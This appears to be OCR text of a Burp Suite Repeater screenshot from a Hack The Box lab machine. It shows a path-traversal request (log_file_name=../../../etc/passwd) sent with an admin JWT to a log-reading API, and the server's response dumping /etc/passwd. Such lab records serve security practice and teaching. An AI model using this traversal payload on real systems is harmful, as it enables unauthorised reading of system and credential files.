 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /api/v1/admin/read/log?log_file_name=../../../etc/passwd HTTP/1.1
2 Host: swagger-ui.instant.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://swagger-ui.instant.htb/apidocs
9 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGV
jYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyo
NFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 CREATED
2 Date: Thu, 20 Feb 2025 15:06:22 GMT
3 Server: Werkzeug/3.0.3 Python/3.12.3
4 Content-Type: application/json
5 Content-Length: 1673
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"/home/shirohige/logs/../../../etc/passwd":[
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n
",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologi
n\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n",
"sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n",
"shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n",
"_laurel:x:999:990::/var/log/laurel:/bin/false\n"
],